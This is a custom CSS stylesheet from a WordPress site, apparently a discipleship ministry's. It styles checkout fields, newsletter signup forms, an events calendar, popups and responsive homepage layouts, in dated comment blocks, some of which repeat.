li.primary-btn-yellow i.fas.fa-file-pdf { font-size: 24px; margin-right: 10px; position: relative;top: 3px;}
.top-banner-box a b{font-weight: bold;}
.top-banner-box a:hover{color:#e8c987;}
.podcast-box-section .elementor-image-box-img { margin-bottom: 0px ! important;}
.disciple-making-box .elementor-image-box-img { margin-bottom: 0px ! important;}
.disciple-making-box h2 a:hover{color: #0089db ! important;}
body .podcast_box_outer .e-con-inner { padding: 23px; margin-top: 60px; margin-bottom: 60px;}
/* ===================== 14-02-2024 END=================== */

/* ===================== 23-05-2024 START=================== */
body form.checkout.woocommerce-checkout{padding: 0px ! important;}
body .checkout.woocommerce-checkout #customer_details .col-1 {padding:0px ! important;}
.checkout.woocommerce-checkout .woocommerce-billing-fields input{height: 40px;}
.checkout.woocommerce-checkout .select2-container--default .select2-selection--single{border: 1px solid #eaeaea;height: 40px;border-radius: 2px;}
.checkout.woocommerce-checkout .select2-container--default .select2-selection--single .select2-selection__arrow{ height: 40px;}
.checkout.woocommerce-checkout .select2-container--default .select2-selection--single .select2-selection__rendered{line-height: 38px;}
.checkout.woocommerce-checkout p.form-row.form-row-wide.mailchimp-newsletter span { display: flex; line-height: 22px;}
.checkout.woocommerce-checkout input#mailchimp_woocommerce_newsletter {margin-top: -7px;}
.checkout.woocommerce-checkout input#ship-to-different-address-checkbox { margin-top: -4px;}
/* .checkout.woocommerce-checkout span.woocommerce-terms-and-conditions-checkbox-text {display: inline-block;line-height: 22px;} */
.checkout.woocommerce-checkout  .form-row input[type=checkbox]{margin-top: 9px;}
.checkout.woocommerce-checkout .col2-set .form-row-first{width: 49%; margin-right: 3%;}
.checkout.woocommerce-checkout .col2-set .form-row-last{width: 49%;float: left;}
.checkout.woocommerce-checkout .woocommerce-billing-fields h3 {margin-left: -6px;}
.woocommerce-shipping-fields input{height: 40px;border: 1px solid #eaeaea; font-family: "Roboto Condensed", sans-serif; font-size: 12px;letter-spacing: 2px; text-transform: uppercase; padding: 6px 12px;}
.checkout.woocommerce-checkout .woocommerce-account-fields label.woocommerce-form__label.woocommerce-form__label-for-checkbox.checkbox { padding-left: 8px;}
.checkout.woocommerce-checkout .woocommerce-account-fields .create-account {width: 100%;}
.checkout.woocommerce-checkout .woocommerce-account-fields .create-account { width: 100%;  margin: 0px;}
.woocommerce-checkout .container { padding-bottom: 40px;}
/* ===================== 23-05-2024 END=================== */

/* ===================== 03-06-2024 CSS =================== */
.woocommerce-checkout p.form-row.form-row-wide.mailchimp-newsletter{display: none ! important;}
/* ===================== 03-06-2024 END=================== */

/* ===================== 04-06-2024 START=================== */
body .mc-field-group .footer-signup-form{display: flex ! important; }
body .footer-newsletter-outer #mc_embed_signup .mc-field-group{width: 100% ! important;padding-bottom: 0;}
body .mc-field-group .footer-signup-form input{padding: 8px 12px ! important;border: 2px solid #fff ! important;background: transparent; border-radius: 0px ! important;color: #fff ! important;}
body #mc_embed_signup .mc-field-group .footer-signup-form .button{ height: 100%;margin: 0px;color: #0089db ! important;background: #fff; position: relative;border-radius: 0px;padding: 12px 18px;  display: flex; align-items: center;}
body .footer-newsletter-outer #mc_embed_signup form{margin: 0px ! important;}
body .mc-field-group .footer-signup-form input::placeholder{color: #fff;opacity: 1;}
.footer-newsletter-outer #mc_embed_signup div#mce-responses{padding: 0px;width: 100%;margin: 0px;}
.footer-newsletter-outer #mc_embed_signup div.response{background: #fff; margin-top: 8px;width: 100%;padding: 10px 21px;  }
.button-box i {font-size: 22px;}
body #mc_embed_signup .mc-field-group .footer-signup-form .button:focus{outline: none;}
body #mc_embed_signup .mc-field-group .footer-signup-form .button:hover i{color:#00c6c5 ! important;}
.footer-newsletter-outer #mc_embed_signup #mce-error-response{ color: #ff0000;line-height: 20px;}
body .footer-newsletter-outer .row.row-flex {display: flex ! important; align-items: center ! important; flex-wrap: wrap;justify-content: center ! important;}
.footer-signup-form svg{ fill: #0089db; width: 33px; height: 30px;}
.footer-signup-form  button:hover svg {  fill: #00c6c5;}
/* ===================== 04-06-2024 END=================== */

/* ===================== 07-06-2024 START=================== */
header#site-header #right-menu ul.social li a i.fa-soundcloud:before{content: "\f2ce";font-family: "Font Awesome 5 Free"; font-weight: 900;}
footer .social ul li a i.fa-soundcloud:before{content: "\f2ce";font-family: "Font Awesome 5 Free"; font-weight: 900;}
/* ===================== 07-06-2024 END=================== */

/* ===================== 10-06-2024 START=================== */
 .custom-dropdown .dropdown-menu-box { display: none;}
 .custom-dropdown.open .dropdown-menu-box {display: block; }
.elementor-editor-active .custom-dropdown .dropdown-menu-box{ display: block;}
.contact-box-outer iframe {height: 550px;}
.ways-outer-box iframe.ccb-donate {width: 767px; margin: 0 auto;display: flex;align-items: center;float: none;}
.page-id-16406 header#site-header{margin-bottom: 0px !important;}
/* ===================== 10-06-2024 END=================== */

/* ===================== 12-12-2024-css=================== */
 body .newsletter-footer-code label { display: none !important;}
body .newsletter-footer-code form{ background: transparent ! important;}
 body .newsletter-footer-code #HPE4KZ .css-15p1t55 {flex: 1;  padding: 16px 15px; border: none;  border-radius: 0px ! important; outline: none;border-radius: 0px ! important; color: #fff ! important; font-size: 16px ! important;background: transparent ! important; border: 2px solid #fff ! important; }
 body .newsletter-footer-code #HPE4KZ .css-15p1t55::placeholder { color: #fff; opacity: 1 ! important;}
 body .newsletter-footer-code #HPE4KZ #form-fields-container .css-8zxad7 { background: #fff ! important; border: none ! important;border-radius: 0px ! important; padding: 18px 20px ! important;cursor: pointer ! important;display: flex ! important;color: #0089db;
 position: absolute;top: 0; z-index: 1; font-size: 15px;}

#HPE4KZ .css-8zxad7 {flex-shrink: 0 ! important;}
 body .newsletter-footer-code #HPE4KZ #form-fields-container .css-8zxad7:focus{outline-color: transparent ! important; outline-offset: 0px ! important;}
/* ===================== 12-12-2024-End=================== */

/* ===================== 13-12-2024-css=================== */
.coaching-sign-popup-btn .open-form {width: 100%;background: #F4F4F4;padding: 30px;}
body .explore-form form#CmVdKt{padding: 30px;}
.coaching-sign-popup-btn .nutshell-form-row {margin: 0 auto;}

body .explore-form #CmVdKt .css-1mz0gbb {background: #284854 ! important; border-radius: 0px ! important;padding: 14px 45px;}
body .explore-form #CmVdKt .css-1mz0gbb:hover{background: #e8c987 ! important;}
body .explore-form .nutshell-form-row #form-fields-container{max-width: 600px ! important;width:100% ! important;}
body .coaching-sign-popup-btn .nutshell-form-row img{width: 462px ! important;}
.blog-popup#custom-popup .gform-body .name_first input { width: 100%;border: 2px solid #fff ! important;background: transparent;padding: 10px 12px; color: #fff; height: 47px; border-radius: 0px ! important;width: 210px;margin-right: 10px;}
.blog-popup#custom-popup .gform-body .name_first input::placeholder{color:#fff !important; opacity:1 !important; }
.page-id-17945 header#site-header{margin-bottom: 0px;}
.page-id-17945 #newsletter{margin-top: 0px;}
/* ===================== 13-12-2024-css=================== */

/* ===================== 17-12-2024-css=================== */
body .footer-newsletter-outer .gform-body  .form-control-field input{width: 100%;border: 2px solid #fff ! important; background: transparent;padding: 10px 12px;color: #fff;height: 47px;border-radius: 0px ! important;} 
body .footer-newsletter-outer .gform_fields {display: flex ! important;align-items: start ! important;grid-column-gap: 0px ! important;width: 100% ! important;}
body .footer-newsletter-outer .gform-body  .form-control-field input::placeholder{color:#fff !important; opacity:1 !important; }
body .footer-newsletter-outer .form-control-field {width: 100%;}
body .footer-newsletter-outer .gform_button{background: #fff !important; border: none !important; padding: 9.2px 16px !important;border-radius: 0px;height: 47px;}
body .footer-newsletter-outer button:focus{ outline: none !important;border-radius: 0px !important;}
body .footer-newsletter-outer .gform_button svg {fill: #0089db;width: 33px; height: 30px; position: relative; top: 0px;}
body .footer-newsletter-outer .gform_button:hover svg{fill: #00c6c5;}
body .footer-newsletter-outer .gform_wrapper.gravity-theme .gfield_validation_message, body .blog-popup#custom-popup .gform_wrapper.gravity-theme .validation_message{padding: 2px ! important;}
body .footer-newsletter-outer .gform_wrapper.gravity-theme .gform_validation_errors>h2{color: #c02b0a ! important;}
body .footer-newsletter-outer .gform_wrapper.gravity-theme .gform_validation_errors{ padding-block: 8px  ! important;}
body .footer-newsletter-outer .gform_confirmation_message_6.gform_confirmation_message { background: #fff; margin-bottom: 31px;padding: 20px; color: #4CAF50 !important;line-height: 20px;border: 2px solid #4CAF50 !important;}
body .footer-newsletter-outer .gform_wrapper.gravity-theme .gfield{min-width: auto !important;}
body .footer-newsletter-outer .gform-body .name_first input { width: 100%; border: 2px solid #fff ! important; background: transparent; padding: 10px 12px;color: #fff; height: 47px; border-radius: 0px ! important; width: 219px;
 margin-right: 10px;}
 body .footer-newsletter-outer .gform-body .name_first input::placeholder{color:#fff !important; opacity:1 !important; }
 body .footer-newsletter-outer .gform-footer.gform_footer.top_label { padding: 0px;}
 .page-template-_homepage .footer-newsletter-outer .container { max-width: 1140px;}
 body .footer-newsletter-outer p {line-height: 22px;}
 body .gform-loader { position: absolute !important; right: -20px ! important;}
 body .blog-popup#custom-popup .gform-loader { position: absolute !important; right: 15px ! important;}
 .home  .footer-newsletter-outer .gform_button svg{top: -2px;}
/* ===================== 17-12-2024-css-end=================== */



@media(max-width:1024px)
{
/* .page-template-_homepage #home-hero{height: calc(48vh - 92px);} */
body .footer-newsletter-outer .gform-body .name_first input{width: 150px;}
}

@media(max-width:991px)
{
.coaching-tabs .eael-advance-tabs h5.eael-tab-title{font-size: 13px ! important;}
.home #community{flex-direction: column; padding: 0px 23px; align-items: start; padding-bottom: 55px;}
.home #community .image{ min-height: 400px;margin-top: 40px;}
.home #community h3 { margin-top: 28px;}
.home #community .content{padding: 0px ! important;}
body .blog-popup#custom-popup .gform_wrapper.gravity-theme .gform_validation_errors>h2{font-size: 13px ! important;line-height: 14px;}

.page-template-_homepage #home-hero .container .row img {width: 158px;}
.page-template-_homepage #home-hero { height: calc(47vh - 92px);}
.page-template-_homepage #home-hero .container .row h1{font-size: 19px;}
body .footer-newsletter-outer .gform_fields{flex-direction: column;}
body .footer-newsletter-outer .gform-body .name_first input{width: 100% ! important;margin-right: 0px;}
body .footer-newsletter-outer .gform_wrapper.gravity-theme .gfield { min-width: 100% !important;}
body .footer-newsletter-outer .gform_button{width: 100%;}
body .footer-newsletter-outer .gform_wrapper.gravity-theme .ginput_complex span {margin-bottom: 0px !important;padding-right: 0px ! important;}
body .gform-loader { position: absolute !important; right: 50% ! important; bottom: -18px ! important;}
body .blog-popup#custom-popup .gform-loader {position: absolute !important; right:10px ! important; bottom:60px ! important;}

}
@media(max-width:768px)
{
.coaching-tabs .eael-advance-tabs .eael-tabs-nav>ul li img{height: 148px;}
header#site-header{display: none !important;} #mobile-nav-toggle {display: none !important;}	
body #wprmenu_bar .bar_logo{ height: 61px !important;}
body #wprmenu_bar .menu_title a{top: -7px !important;left: 50%;}
body #wprmenu_bar div.hamburger {margin-top: 2px;}
.ways-outer-box iframe.ccb-donate {width: 100%; margin: 0 auto;}

.page-template-_homepage #home-hero {height: calc(51vh - 92px);
	        margin-top: 70px;}
}
@media (max-width:767px){
.elementor-10904 .elementor-element.elementor-element-c6f9eeb .eael-advance-tabs .eael-tabs-nav > ul li{width:45% !important;}
	
.coaching-tabs .eael-advance-tabs .eael-tabs-nav>ul li {width: auto !important;margin: 0px !important;}
.eael-advance-tabs .eael-tabs-nav>ul{display: grid; grid-template-columns: auto auto;gap: 9px;}
.coaching-tabs .eael-advance-tabs h5.eael-tab-title{font-size: 12px ! important;padding: 5px 3px ! important;}
.coaching-tabs .eael-advance-tabs .eael-tabs-nav>ul li img{height: auto;}
.tribe-events-single-section.tribe-events-event-meta.primary{padding: 20px 30px;}
.tribe-events-single h1.tribe-events-single-event-title{font-size: 23px;}
body #page-banner {margin-top: 3rem !important;}
body #wprmenu_bar .menu_title a{left: -20px !important;}
.page-template-_homepage #home-hero{margin-top: 66px !important;}
body div#mg-wprm-wrap ul li span.wprmenu_icon{width: 100% !important;}
body div#mg-wprm-wrap ul li span.wprmenu_icon:before{ right: 0 !important;    visibility: hidden  !important;}
body ul.sub-menu li ul a {color: #918f8f ! important; font-size:13px !important;}
body #mg-wprm-wrap li.menu-item a{text-align: center;}
body .mobile-only {display: block ! important;}
body #mg-wprm-wrap li.menu-item a { padding: 7px 14px ! important;}
body .sub-menu li a.wprmenu_parent_item { color: #918f8f ! important;}
body .sub-menu li a{ color: #918f8f ! important;}
.podcast-box-section .elementor-image-box-img { margin-bottom: 20px ! important;}
.disciple-making-box .elementor-image-box-img { margin-bottom: 20px ! important;}
body .podcast_box_outer .e-con-inner{ padding: 14px;  margin-top: 46px;margin-bottom: 46px; width: 88%;}
li.primary-btn-yellow a{font-size: 17px;}
body .blog-popup#custom-popup .gform_confirmation_message_6.gform_confirmation_message{margin-bottom: 28px;}
body .right-corder-container{z-index: 999;}

/* body .parallax-window.parallax-window-outer .video-banner iframe{display:none;} */
	.page-template-_homepage #home-hero .container .row img {width: 116px;}
	.page-template-_homepage #home-hero .cta-btns a{padding: 0.2rem 1.1rem; margin-bottom: 12px;}
	.page-template-_homepage #home-hero .primary-btn.stack, .page-template-_homepage #home-hero .button-primary.stack{font-size: 15px;}
	.page-template-_homepage #home-hero  .primary-btn.stack span, 	.page-template-_homepage #home-hero  .button-primary.stack span{font-size: 10px; margin-top: 8px;}
	 body .blog-popup#custom-popup .gform-loader { position: absolute !important; right: 50% ! important; bottom: 16px ! important;}
}
@media(max-width:592px){
ul.btn-list{padding: 15px 15px;flex-direction: column;row-gap: 17px;margin:0px;}
li.primary-btn-yellow a{width: 100%; float: left; text-align: center;}
.top-banner-box a, .top-banner-box a b, .elementor-tab-title.elementor-tab-mobile-title{font-weight: bold ! important;}
.checkout.woocommerce-checkout .col2-set .form-row-first { width: 100%; margin-right: 0px;}
.checkout.woocommerce-checkout .col2-set .form-row-last{ width: 100%;}

.home #community{flex-direction: column; padding: 0px 23px; align-items: start; padding-bottom: 55px;}
.home #community .image{min-height: 260px; margin-top: 39px;margin-bottom: 20px;}
.home #community h3 { margin-top: 9px;}
.home #community .content{padding: 0px ! important;}
.blog-popup#custom-popup .custom-popup-content{padding: 23px;width: 91%;padding-bottom: 0px;}
.blog-popup#custom-popup h2{font-size: 20px;}
.blog-popup#custom-popup p{font-size: 16px;}
.single.single-post .post-thumbnail{max-height:100%;height:100%;}
.single.single-post .right-corder-container{top: 159px;}

.page-template-_homepage #home-hero .container .row h1 {font-size: 13px; margin: 6px 0px;}
.page-template-_homepage #home-hero .down-arrow{max-width: 34px;top: -14px;}
.page-template-_homepage #home-hero .container .row img { width: 87px; }
.page-template-_homepage #home-hero {height: 100%;}
body .blog-popup#custom-popup .gform_wrapper.gravity-theme .gfield {min-width: 100% !important;}
.blog-popup#custom-popup .gform-body .name_first input{width: 100%;margin-right: 0px;}
.blog-popup#custom-popup .gform_fields{flex-direction: column;grid-column-gap: 7px;}
body .blog-popup#custom-popup .gform_button{width: 100%;}
body .blog-popup#custom-popup .gform_wrapper.gravity-theme .ginput_complex span{margin-bottom: 0px !important;}
body .coaching-sign-popup-btn .nutshell-form-row img {width: 100% ! important;}
.coaching-sign-popup-btn .open-form{padding: 15px;}
.coaching-sign-popup-btn .open-form form#CmVdKt {padding: 20px;}
body .footer-newsletter-outer .gform_fields{flex-direction: column;}
body .footer-newsletter-outer .gform-body .name_first input{width: 100% ! important;margin-right: 0px;}
body .footer-newsletter-outer .gform_wrapper.gravity-theme .gfield { min-width: 100% !important;}
body .footer-newsletter-outer .gform_button{width: 100%;}
body .footer-newsletter-outer .gform_wrapper.gravity-theme .ginput_complex span {margin-bottom: 0px !important;}
}

@media(max-width:480px){
.coaching-tabs .eael-advance-tabs .eael-tabs-nav>ul li img{height: 210px;}
.page-template-_homepage #home-hero {height: 100%;}
.page-template-_homepage #home-hero {padding-top: 13px;}
 .page-template-_homepage #home-hero .down-arrow { max-width: 24px;}
 .page-template-_homepage #home-hero .primary-btn.stack, .page-template-_homepage #home-hero .button-primary.stack { font-size: 12px;}
 .page-template-_homepage #home-hero p { margin-bottom: 0px;}
 .page-template-_homepage #home-hero {margin-top: 70px !important;}
 #home-hero .col {padding: 0px;}
.home #top-section { padding-top: 0px ! important;}
.home #home-hero .cta-btns.pt-3 {padding-top: 1px ! important;}
}
.ccb-form {border: none; width: 100% !important; max-width: 640px !important; display: inherit; margin: 0 auto !important; height: 365px; } 

.tribe-events .tribe-events-header {
    align-items: center;
    display: flex
;
    flex-direction: row-reverse;
    flex-wrap: wrap;
    justify-content: space-between;
    margin: 0 calc(var(--tec-grid-gutter-page-small) * -1);
    padding: 0 var(--tec-grid-gutter-page-small) var(--tec-spacer-3);
    position: relative;
    margin-top: 100px;
}

@media (max-width: 1024px) and (min-width: 768px) {
  .row.py-5.justify-content-center {
    display: flex !important;
    flex-direction: row !important;
    flex-wrap: nowrap !important;
  }

  .row.py-5.justify-content-center > .col-md-7,
  .row.py-5.justify-content-center > .col-md-5 {
    flex: 0 0 auto !important;
    width: auto !important;
  }

  .row.py-5.justify-content-center > .col-md-7 {
    flex-basis: 58.333% !important;
  }

  .row.py-5.justify-content-center > .col-md-5 {
    flex-basis: 41.666% !important;
  }
}

.elementor-kit-5531 button, .elementor-kit-5531 input[type="button"], .elementor-kit-5531 input[type="submit"], .elementor-kit-5531 .elementor-button {
   background-color: #ffffff00  var(--e-global-color-secondary);
	border-style:none !important;
}
.tribe-common--breakpoint-medium.tribe-events .tribe-events-header {
    margin: 0;
    padding: 0;
    margin-top: 100px;
}
/* ===================== 26-11-2024-css =================== */

.home .parallax-window.parallax-window-outer .fluid-width-video-wrapper {
    position: relative;
    width: 100%;
    height: 100%; 
    margin: 0px ! important;
   padding-top: 57% ! important;
    display: block;
    overflow: hidden;
}

.page-template-_homepage #home-hero .parallax-window,
.parallax-window-outer {
    position: absolute;
   top: -4px;
    left: 0;
    width: 100%;
    height: 100%;
    overflow: hidden;
    z-index: -1; 
}
.parallax-window.parallax-window-outer .parallax-slider {
    width: 100%;
    height: 100%;
}

.parallax-window.parallax-window-outer .video-banner {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    overflow: hidden;
	    background-image: url(https://staging.disciplefirst.com/wp-content/uploads/2024/11/home-video-thumbnail.png);
    background-size: cover;
    background-position: center;
}
.page-template-_homepage #home-hero{padding-top: 23px;}
body .parallax-window.parallax-window-outer .video-banner iframe {
    position: absolute ! important;  
    top: 0 ! important;
    left: 0 ! important;
    width: 100% ! important;        
    height: 100%  ! important;  
 
    pointer-events: none; 
}
/* ===================== 26-11-2024-css-end =================== */
/* ===================== 21-12-2024-css =================== */
/* Popup container */
.blog-popup#custom-popup {position: fixed; left: 0; top: 0;width: 100%; height: 100%;
 background-color: rgba(0, 0, 0, 0.5); z-index: 1000; display: flex; justify-content: center; align-items: center;}

/* Popup content */
.blog-popup#custom-popup .custom-popup-content {background: linear-gradient(45deg, #00c6c5 0%, #0089db 100%);padding: 38px; border-radius: 5px; width: 560px;text-align: center; position: relative;padding-bottom: 8px;}

/* Close button */
 .blog-popup#custom-popup .custom-popup-close { position: absolute;top: -6px; right: 15px; font-size: 47px;cursor: pointer; color: #fff ! important;}
 .blog-popup#custom-popup p { line-height: 20px;font-size: 17px;color:#fff !important;}
  .blog-popup#custom-popup h2{margin-bottom: 0px;color:#fff;}
  .blog-popup#custom-popup #mc_embed_signup form{margin: 0px;}
.blog-popup#custom-popup #mc_embed_signup .mc-field-group{width: 100%;}

.blog-popup#custom-popup .gform-body  .form-control-field input{width: 100%;border: 2px solid #fff ! important; background: transparent;padding: 10px 12px;color: #fff;height: 47px;border-radius: 0px ! important;} 
.blog-popup#custom-popup .gform_fields {display: flex;align-items: start;grid-column-gap: 0px;width: 100%;}
.blog-popup#custom-popup .gform-body  .form-control-field input::placeholder{color:#fff !important; opacity:1 !important; }
.blog-popup#custom-popup .form-control-field {width: 100%;}
body .blog-popup#custom-popup .gform_button{background: #fff !important; border: none !important; padding: 9.2px 16px !important;border-radius: 0px;height: 47px;}
body .blog-popup#custom-popup button:focus{ outline: none !important;border-radius: 0px !important;}
body .blog-popup#custom-popup .gform_button svg {fill: #0089db;width: 33px; height: 30px;}
body .blog-popup#custom-popup .gform_button:hover svg{fill: #00c6c5;}
body .blog-popup#custom-popup .gform_wrapper.gravity-theme .gfield_validation_message, body .blog-popup#custom-popup .gform_wrapper.gravity-theme .validation_message{padding: 2px ! important;}
body .blog-popup#custom-popup .gform_wrapper.gravity-theme .gform_validation_errors>h2{color: #c02b0a ! important;}
body .blog-popup#custom-popup .gform_wrapper.gravity-theme .gform_validation_errors{ padding-block: 8px  ! important;}
body .blog-popup#custom-popup .gform_confirmation_message_6.gform_confirmation_message { background: #fff; margin-bottom: 31px;padding: 20px; color: #4CAF50 !important;line-height: 20px;border: 2px solid #4CAF50 !important;}
body .blog-popup#custom-popup .gform_wrapper.gravity-theme .gfield{min-width: auto !important;}
/* ===================== 21-12-2024-End=================== */




/* ===================== 07-06-2023 Start=================== */
.single.single-podcast .elementor-post-navigation{display: flex;justify-content: space-between;}
body .podcast_meta a, .podcast_meta p {color: #fff !important;}
body .podcast_meta a:hover{color: #E8C987 !important;}
.single.single-podcast header#site-header {
    margin-bottom: 0px;
}
.page-id-536 header#site-header {
    margin-bottom: 0px !important;
}
.podcast_player {
    display: none;
}
/* ===================== 07-06-2023 End=================== */


.graded-disclaimer { display:none; }

.learndash-wrapper .ld-course-navigation .ld-lesson-item-preview a.ld-lesson-item-preview-heading {
	color: #284854;
}

.learndash-wrapper .ld-focus .ld-focus-sidebar .ld-course-navigation .ld-lesson-item-section-heading {
    margin-top: 0;
    padding-top: .75em;
    padding-bottom: .75em;
    background-color: rgba(151, 151, 151, 0.08);
    border-radius: 0;
    color: var(--ldx-course-nav-section-text-color);
}

@media screen and (-webkit-min-device-pixel-ratio:0) { 
body .row
{
display:inherit !important; /* NEW - Safari 6.1+. iOS 7.1+, BB10 */
display: flex; 
}
	.woocommerce-pagination{ float:left;}
	form.checkout.woocommerce-checkout{padding: 15px 30px;}
	.woocommerce-additional-fields{ float:left; width:100%;}
}


.main-navigation {
	z-index: 10000 !important;
	padding: 0;
	clear: both;
	display: block;
}

.sticky-navigation {
	z-index: 10000 !important;
	padding: 0;
	clear: both;
	display: block;
}

#main-menu > li.menu-item > ul {
		z-index: 10000 !important;
}
input.qty::-webkit-outer-spin-button,
input.qty::-webkit-inner-spin-button {
  -webkit-appearance: none;
  margin: 0;
}
/* 28/04/2022 */
.yellow-text span{
	color:#e8c987 !important;
}
/*  02/05/2022*/
.eael-advance-tabs .eael-tabs-nav>ul li {padding: 0px;margin: 5px;}

.eael-advance-tabs .eael-tabs-nav>ul li img {width: 100% !important;margin-bottom: 0px !important;background-blend-mode: overlay;background-color: #274753;opacity: 0.1;}

.elementor-10904 .elementor-element.elementor-element-c6f9eeb .eael-advance-tabs .eael-tabs-nav > ul li.active {background: #274753;}

.elementor-10904 .elementor-element.elementor-element-c6f9eeb .eael-advance-tabs .eael-tabs-nav > ul li {background: #274753;color: #fff;     width: 100%;}

.elementor-10904 .elementor-element.elementor-element-c6f9eeb .eael-advance-tabs .eael-tabs-nav > ul li.active img {opacity: 1;}

span.eael-tab-title.title-after-icon {margin-top: -100%;}

.eael-tab-item-trigger.active span.eael-tab-title.title-after-icon {visibility: hidden;}
/* ===================== 24-08-2022 START=================== */
.coaching-tabs .eael-advance-tabs .eael-tabs-nav>ul li img{opacity: 0.5 !important;    object-fit: cover; height: 214px;object-position: center top;}
.coaching-tabs .eael-advance-tabs .eael-tabs-nav>ul li:hover img{opacity: 0.9 !important;}
.coaching-tabs .eael-advance-tabs h5.eael-tab-title { background: #e8c987 !important; padding: 9px !important;}
.coaching-tabs  .eael-advance-tabs .eael-tabs-nav>ul li{width: 20% !important;}
.coaching-tabs .eael-advance-tabs .eael-tabs-nav>ul li:hover h5 {background: #284854! important;color: #fff ! important;}
.coaching-tabs .eael-advance-tabs .eael-tabs-nav>ul li.active img{opacity: 0.9 !important;}
.coaching-tabs .eael-advance-tabs .eael-tabs-nav>ul li.active h5{background: #284854! important;color: #fff ! important;}
.coaching-tabs .eael-tabs-content h3 { margin-top: 0px;}
/* ===================== 24-08-2022 End=================== */

/* =====================  Events-Calendar-12-102022 START=================== */
.tribe-common--breakpoint-medium.tribe-events .tribe-events-calendar-month__body {background-color: #f5f6ff;}
.tribe-common-l-container.tribe-events-l-container { border: 1px solid #ddd; padding: 32px ! important;}
.tribe-events-single .primary-gradient{ display:none;}
.tribe-events-schedule, .tribe-event-date-start, .tribe-event-date-end {color: #000 !important;}
.tribe-events-calendar-list__month-separator-text {font-size: 1em !important;background-color: #0089db; padding: 6px 10px !important;text-transform: uppercase !important; font-weight: bold !important;color:#fff !important;}
.tribe-events-calendar-list__event-date-tag-weekday {background-color: #0089db;font-size: 1em !important;padding: 3px !important;color:#fff !important;}
.tribe-events-calendar-list__event-date-tag-daynum {background-color: #0089db;color:#fff !important;}
.tribe-events-single .tribe-events-schedule {margin-top: 0px;}
.tribe-events-single h1.tribe-events-single-event-title {font-size: 37px;}
.tribe-events-single .tribe-events.tribe-common {display: none;}
.tribe-events-single-section.tribe-events-event-meta.primary{background: #f3f2f2;padding: 0px 30px;border: 1px solid #ddd;}
h2.tribe-events-single-section-title {font-size: 22px ! important;}
.tribe-events-single dt.tribe-events-start-date-label, .tribe-events-single dt.tribe-events-start-time-label, .tribe-events-single dt.tribe-events-event-cost-label { font-size: 18px;margin-bottom: 0px;}
.tribe-events-single  abbr.tribe-events-abbr.tribe-events-start-date.published.dtstart, .tribe-events-single .tribe-events-abbr.tribe-events-start-time.published.dtstart{font-size: 16px;color: #000;text-decoration: none;}
.tribe-events-single span.tribe-address, .tribe-events-single dd.tribe-venue, .tribe-events-single dd.tribe-events-event-cost {color: #000;font-size: 16px;line-height: 13px;}
.tribe-events-single p.tribe-events-back { margin-bottom: 20px;}
.tribe-events-single .tribe-events-back a{color: #fff;border-radius: 2px;background: #0089db;padding: 8px 20px;}
.tribe-events-single .tribe-events-back a:hover{background: #000;}
 time.tribe-events-c-top-bar__datepicker-time{font-weight: bold;font-size: 25px;}
 .tribe-events-c-top-bar.tribe-events-header__top-bar {padding: 13px 20px;border: 1px solid #ddd;}
 .tribe-events-calendar-list__event-description  p, .tribe-events-calendar-day__event-description p{font-size: 16px;}
 .tribe-events-c-small-cta.tribe-common-b3.tribe-events-calendar-list__event-cost, span.tribe-events-c-small-cta__price {font-weight: bold;font-size: 20px; color: #0089db;}
 time.tribe-events-calendar-day__time-separator-text.tribe-common-h7 { background: #0089db; padding: 6px 10px;font-size: 28px !important;font-weight: bold;
color: #fff;}
.tribe-events-single .tribe-events-schedule{display: flex; align-items: center;}
span.tribe-events-cost{font-size: 20px ! important;color: #0089db ! important;}
.tribe-events-c-subscribe-dropdown__container {display: none ! important;}
.tribe-events-single-section.tribe-events-event-meta.primary{width: 100%;}
.tribe-events .tribe-events-calendar-latest-past__event-date-tag-month{
    background-color: #0089db;
    font-size: 1em !important;
    padding: 3px !important;
    color: #fff !important;
}
.tribe-events-calendar-latest-past__event-date-tag-daynum {
    background-color: #0089db;
    color: #fff !important;
}
span.tribe-events-calendar-latest-past__event-date-tag-year
{background-color: #0089db;
    font-size: 1em !important;
    padding: 3px !important;
    color: #fff !important;}
	.tribe-events-calendar-latest-past__event-description p{
    font-size: 17px;
}
/* =====================  Events-Calendar-12-102022 END=================== */

/* ===================== 14-02-2024 START=================== */
ul.btn-list { display: flex; column-gap: 27px; padding: 0px; margin-top: 35px; margin-bottom: 35px;margin-left: 9px;}
li.primary-btn-yellow a{background:#e8c987; text-transform: uppercase;padding: 14px 37px;font-size: 19px; font-family: "Nunito Sans", Sans-serif; font-weight: bold;letter-spacing: 1px;color: #fff;}
li.primary-btn-yellow a:hover{background:#284854;}
li.primary-btn-yellow { list-style: none;}
li.primary-btn-yellow i.fas.fa-file-pdf { font-size: 24px; margin-right: 10px; position: relative;top: 3px;}
.top-banner-box a b{font-weight: bold;}
.top-banner-box a:hover{color:#e8c987;}
.podcast-box-section .elementor-image-box-img { margin-bottom: 0px ! important;}
.disciple-making-box .elementor-image-box-img { margin-bottom: 0px ! important;}
.disciple-making-box h2 a:hover{color: #0089db ! important;}
body .podcast_box_outer .e-con-inner { padding: 23px; margin-top: 60px; margin-bottom: 60px;}
/* ===================== 14-02-2024 END=================== */

/* ===================== 23-05-2024 START=================== */
body form.checkout.woocommerce-checkout{padding: 0px ! important;}
body .checkout.woocommerce-checkout #customer_details .col-1 {padding:0px ! important;}
.checkout.woocommerce-checkout .woocommerce-billing-fields input{height: 40px;}
.checkout.woocommerce-checkout .select2-container--default .select2-selection--single{border: 1px solid #eaeaea;height: 40px;border-radius: 2px;}
.checkout.woocommerce-checkout .select2-container--default .select2-selection--single .select2-selection__arrow{ height: 40px;}
.checkout.woocommerce-checkout .select2-container--default .select2-selection--single .select2-selection__rendered{line-height: 38px;}
.checkout.woocommerce-checkout p.form-row.form-row-wide.mailchimp-newsletter span { display: flex; line-height: 22px;}
.checkout.woocommerce-checkout input#mailchimp_woocommerce_newsletter {margin-top: -7px;}
.checkout.woocommerce-checkout input#ship-to-different-address-checkbox { margin-top: -4px;}
/* .checkout.woocommerce-checkout span.woocommerce-terms-and-conditions-checkbox-text {display: inline-block;line-height: 22px;} */
.checkout.woocommerce-checkout  .form-row input[type=checkbox]{margin-top: 9px;}
.checkout.woocommerce-checkout .col2-set .form-row-first{width: 49%; margin-right: 3%;}
.checkout.woocommerce-checkout .col2-set .form-row-last{width: 49%;float: left;}
.checkout.woocommerce-checkout .woocommerce-billing-fields h3 {margin-left: -6px;}
